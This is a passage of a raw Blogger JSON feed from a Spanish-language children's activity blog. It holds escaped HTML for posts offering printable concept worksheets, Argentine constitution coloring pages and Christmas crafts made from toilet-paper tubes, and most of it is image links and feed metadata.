src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s320\/blogcoloreargrafomotricidad+%252873%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s1600\/blogcoloreargrafomotricidad+%252874%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s320\/blogcoloreargrafomotricidad+%252874%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s1600\/blogcoloreargrafomotricidad+%252875%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s320\/blogcoloreargrafomotricidad+%252875%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s1600\/blogcoloreargrafomotricidad+%252876%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"756\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s320\/blogcoloreargrafomotricidad+%252876%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s1600\/blogcoloreargrafomotricidad+%252877%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s320\/blogcoloreargrafomotricidad+%252877%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s1600\/blogcoloreargrafomotricidad+%252878%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"759\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s320\/blogcoloreargrafomotricidad+%252878%2529.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Fichas de conceptos gratis y para descargar,\u0026nbsp; encima y debajo, grande y pequeño,\u0026nbsp; imprimibles educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ERECORRF CON TU DEDO INDlCF El. CAMINO DE ESTOS INSECTOS.\u003Cbr \/\u003E\nPINTA\u0026nbsp; Y COMPLETA CADA RECORRIDO.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s1600\/DESCARGA.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"234\" data-original-width=\"340\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s200\/DESCARGA.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1N2qPFsBpeqok5a6hI0YZgqeWri1ZvEaj\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003EQuiero descargar GRATIS todas las fichas en un pdf \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3573605316032134923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3573605316032134923?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/fichas-de-conceptos-letras-etc.html","title":"  Fichas de conceptos, letras, etc imprimibles"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s72-c\/blogcol%3Ca%20href=","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-620414653270715180"},"published":{"$t":"2019-11-03T05:41:00.000+01:00"},"updated":{"$t":"2019-11-03T05:41:05.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"constitucion argentina"}],"title":{"type":"text","$t":" 1 Mayo colorear constitución argentina"},"content":{"type":"html","$t":"\u003Ch2\u003E\ncolorear constitución argentina 1 Mayo\u003C\/h2\u003E\nTras la Revolución de Mayo, creció la necesidad de una Constitución para la Nación Argentina.\u003Cbr \/\u003E\nLa Constitución se fundamenta en la libertad, la dignidad humana, el bienestar general\u0026nbsp; y los valores, las expectativas y las esperanzas de sus habitantes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"colorear 1 Mayo colorear constitución argentina\" border=\"0\" data-original-height=\"850\" data-original-width=\"1194\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s640\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg\" title=\"colorear 1 Mayo colorear constitución argentina\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s1600\/constitucion+argentina+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"1392\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s640\/constitucion+argentina+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/620414653270715180\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/620414653270715180?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/1-mayo-colorear-constitucion-argentina.html","title":" 1 Mayo colorear constitución argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s72-c\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1293524928710533490"},"published":{"$t":"2019-10-23T05:07:00.001+02:00"},"updated":{"$t":"2023-12-19T18:54:11.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel higiénico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"}],"title":{"type":"text","$t":" Navidad adornos con tubo higiénico"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ENavidad, manualidades con tubos de higiéncos, árboles Navidad reciclados y reciclables\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;Rollos de papel higiénico. Manualidades con los tubos de cartín del papel higiénico\u003Cbr \/\u003E\nHay muchísimas manualiades para hacer con tubo de papel higiénico \u003Cbr \/\u003E\n;ira las fotos, pero usa también tu imaginación. Los niños son muy creativos\u0026nbsp; ¿que ves aquí? le preguntas a un niño y prepárate para oír las cosas más inverosímiles, un cohete, una casa, una ciudad de cuento de hadas con casas brillantes, una guirnalda de Navidad \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManualidades con tubos\u0026nbsp; de cartón papel higiénico\u003Cbr \/\u003E\nTanto para hacer con\u0026nbsp; niños como los adultos que quieran decoraciones de Navidad\u0026nbsp; originales, aqui encontrarás ideas interesantes. Las\u0026nbsp; manualidades de los rollos de papel higiénico son simples , pero se ven muy bonitas, originales y únicas.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMateriales necesarios para las manualidades con tubo de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ETubo de cartón\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPinturas acrílicas\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003Epincel\u003C\/li\u003E\n\u003Cli\u003EPapel o cartulina de color\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECola de PVA\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECinta adhesiva de doble cara\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ETijeras\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nVamos a ver muchas manualidades con tubos de papel higiénico, empezamos\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1 - Árbol de Navidad con tubo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;Árbol de Navidad hecho con tubos de papel higiénico\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con tubos de papel higiénico\" border=\"0\" data-original-height=\"567\" data-original-width=\"452\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" title=\"Árbol de Navidad con tubos de papel higiénico\" width=\"510\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Ch2\u003E\n\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s1600\/navidad+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s640\/navidad+rollo.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Eárbol Navidad tiras en espiral\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEl tubo debe cortarse con tijeras en espiral, luego torcerse y colocarse debajo de la prensa durante aproximadamente 30 minutos. Luego consigue, despliega y decora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s1600\/arbol.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"864\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s640\/arbol.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Cb\u003Eideas\u0026nbsp; árbol de Navidad con rollos de higiénico\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitarás tubos cortados a diferentes tamaños. Pinta la base del futuro árbol de Navidad en marrón, y el árbol en sí en verde.\u003Cbr \/\u003E\nDespués de haberse secado completo la pintura, pega los tubos y pon un poco de pegamento en la parte superior y decora el árbol de Navidad con cintas, destellos, lentejuelas y otras cosas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1000\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s640\/arbol+navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;2 - Ángel de Navidad hecho con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003EOtro símbolo Navidad  son los ángeles. Los ángeles resultan elementos decorativos muy tiernos y bonitos\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s1600\/angel_toilet_paper_04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s640\/angel_toilet_paper_04.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s1600\/angel+paper_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s640\/angel+paper_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s1600\/angel_toilet_paper_03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s640\/angel_toilet_paper_03.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Duendes y Elfos de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003ETodo un ejército de elfos bondadosos ayuda a Papá Noel en la fabricación de regalos para los niños. Los niños adoran a estos personajes.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s1600\/elfos+navidad+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"815\" data-original-width=\"1000\" height=\"520\" 